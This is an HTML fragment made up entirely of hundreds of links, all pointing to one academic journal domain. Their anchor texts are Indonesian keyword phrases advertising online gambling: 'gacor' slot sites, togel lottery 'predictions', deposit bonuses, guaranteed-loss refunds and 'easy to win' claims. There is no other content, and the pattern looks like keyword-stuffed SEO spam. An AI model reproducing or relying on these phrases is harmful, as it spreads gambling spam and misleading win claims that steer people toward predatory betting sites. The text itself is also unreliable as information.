    <a href="https://journal.stiemb.ac.id/">situs angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">situs angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs anime</a>
    <a href="https://journal.stiemb.ac.id/">situs baccarat deluxe gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs bali vacation gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">situs battleground royale gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">situs betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs bonus ajak teman</a>
    <a href="https://journal.stiemb.ac.id/">situs bonus ajak teman 100%25</a>
    <a href="https://journal.stiemb.ac.id/">situs bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs buffalo win gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs butterfly blossom gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs candy bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs candy burst gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">situs cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">situs casino</a>
    <a href="https://journal.stiemb.ac.id/">situs casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">situs casino online togel</a>
    <a href="https://journal.stiemb.ac.id/">situs circus delight gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">situs dana slot</a>
    <a href="https://journal.stiemb.ac.id/">situs data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">situs depo pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">situs depo pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">situs depo pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs depo pulsa tri</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 10 bonus 15k slot</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 10k bonus 15k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 10rb bonus 15rb</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 15 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 15 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 15k bonus 15k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 20 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 20 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 20 dapat 30</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 20k bonus 30k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 25 jadi 50</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 25k bonus 25k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 30 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 5 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 50 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 50 jadi 100</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 5000 dana</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 50k bonus 50k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs destiny of sun %26 moon gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs diner delights gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs double fortun gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs dragon legend gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs emoji riches gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs emperor%e2%80%99s favour gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs fortune rabbit gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">situs freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">situs fruity candy gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor buat member baru</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor depo 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor garansi</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor hari ini 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor hari ini maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor </a>
    <a href="https://journal.stiemb.ac.id/">situs gacor langsung maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong ways 1</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor maxwin terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor member baru</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor new member</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pagi ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pola gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor server luar</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor slot</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor slot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs galactic gems gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs game online</a>
    <a href="https://journal.stiemb.ac.id/">situs game online gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">situs gampang scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs ganesha gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi 100</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi 4d</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan 100 persen</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan 100 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi slot</a>
    <a href="https://journal.stiemb.ac.id/">situs garuda gems gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">situs gates of olympus slot</a>
    <a href="https://journal.stiemb.ac.id/">situs gates of olympus tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gem saviour gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs genie%e2%80%99s 3 wishes gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gopay slot</a>
    <a href="https://journal.stiemb.ac.id/">situs guardians of ice %26 fire gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gunung padang foto</a>
    <a href="https://journal.stiemb.ac.id/">situs hawaiian tiki gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs hip hop panda gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs hood vs wolf gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs hotpot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs idn</a>
    <a href="https://journal.stiemb.ac.id/">situs idn poker</a>
    <a href="https://journal.stiemb.ac.id/">situs idn slot</a>
    <a href="https://journal.stiemb.ac.id/">situs idnplay</a>
    <a href="https://journal.stiemb.ac.id/">situs </a>
    <a href="https://journal.stiemb.ac.id/">situs  gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs  tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs  terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs jack frost%e2%80%99s winter gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">situs jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">situs jewels of prosperity gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs joker</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">situs judi idn</a>
    <a href="https://journal.stiemb.ac.id/">situs judi </a>
    <a href="https://journal.stiemb.ac.id/">situs judi online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online bola</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi pay4d</a>
    <a href="https://journal.stiemb.ac.id/">situs judi poker</a>
    <a href="https://journal.stiemb.ac.id/">situs judi sabung ayam online 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">situs judi sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs judi selot</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot dan livecasino</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot luar negeri terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online deposit via pulsa 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online resmi luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online24jam terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot receh</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terbaik dan terpercaya no 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terbesar di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot thailand terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi togel</a>
    <a href="https://journal.stiemb.ac.id/">situs kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">situs kasino online</a>
    <a href="https://journal.stiemb.ac.id/">situs legend of hou yi gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs legend of perseus gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs legendary monkey king gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">situs live game terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs live game terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs lucky clover lady gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs lucky piggy gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways 2 gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways 2 gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs main gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">situs majestic treasures gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mask carnival gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs maxwin slot</a>
    <a href="https://journal.stiemb.ac.id/">situs maxwin terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs medusa gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs megalitikum</a>
    <a href="https://journal.stiemb.ac.id/">situs member vip</a>
    <a href="https://journal.stiemb.ac.id/">situs midas fortune gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs min depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs min depo 5rb</a>
    <a href="https://journal.stiemb.ac.id/">situs minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs minimal depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs mpo</a>
    <a href="https://journal.stiemb.ac.id/">situs mpo slot</a>
    <a href="https://journal.stiemb.ac.id/">situs mpo terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs mr. hallow-win gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mudah scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs mystical spirits gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs new member</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 di awal</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 persen</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 to 5x</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 to rendah</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 200</a>
    <a href="https://journal.stiemb.ac.id/">situs new member bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">situs new member gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs new member to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs nexus</a>
    <a href="https://journal.stiemb.ac.id/">situs nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">situs nexus slot</a>
    <a href="https://journal.stiemb.ac.id/">situs nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">situs nonton film</a>
    <a href="https://journal.stiemb.ac.id/">situs olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs online</a>
    <a href="https://journal.stiemb.ac.id/">situs online gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs online pagcor</a>
    <a href="https://journal.stiemb.ac.id/">situs online paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor mahjong</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor sedunia</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor slot</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs parlay resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs pay4d</a>
    <a href="https://journal.stiemb.ac.id/">situs pay4d terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs pay4d terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs pg soft terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs phoenix rises gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs plushie frenzy gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs poker</a>
    <a href="https://journal.stiemb.ac.id/">situs poker idn</a>
    <a href="https://journal.stiemb.ac.id/">situs poker terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs pragmatic </a>
    <a href="https://journal.stiemb.ac.id/">situs pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi akurat togel cambodia 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi cambodia anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi cambodia jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi china anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi china jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi hongkong anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi jepang anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi jepang jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi singapore anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi sydney anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi taiwan jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel paling akurat</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel singapore</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi totomacau4d anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi totomacau5d anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi ttm4d jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi ttm5d jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs pro jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">situs promo 100</a>
    <a href="https://journal.stiemb.ac.id/">situs promo new member</a>
    <a href="https://journal.stiemb.ac.id/">situs promo new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs promo slot</a>
    <a href="https://journal.stiemb.ac.id/">situs promo to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs prosperity fortune tree gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs prosperity lion gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs queen of bounty gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs rave party fever gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs reel love gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs resmi joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs resmi pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs resmi slot</a>
    <a href="https://journal.stiemb.ac.id/">situs result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">situs rolet</a>
    <a href="https://journal.stiemb.ac.id/">situs rooster rumble gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs santa%e2%80%99s gift rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs scatter hitam</a>
    <a href="https://journal.stiemb.ac.id/">situs secrets of cleopatra gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs server luar</a>
    <a href="https://journal.stiemb.ac.id/">situs server luar gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs shaolin soccer gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">situs slot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot akun demo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot android</a>
    <a href="https://journal.stiemb.ac.id/">situs slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">situs slot anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">situs slot apa yang gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot asli luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot banjir scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank bri online 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank bsi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank cimb niaga</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank danamon</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank danamon</a>
    <a href="https://journal.stiemb.ac.id/">situs slot banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">situs slot banyak promo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot baru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot baru daftar langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bergaransi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bergaransi 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot berlisensi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot besar terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 100 perak pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 100 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 800</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet perak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet perak hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet rupiah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet termurah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot betting 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bisa klaim kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bisa pinjam saldo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bolak balik dibayar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus 30k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus angpao</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus besar to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus cashback 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus cashback 100 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus deposit 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus deposit perdana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus deposit tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus di awal</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus di depan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus free spin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus freespin 30</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus garansi 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus harian terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus member baru 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus mingguan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus mingguan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member 30rb</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member 50</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member di awal</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member tanpa deposit</a>
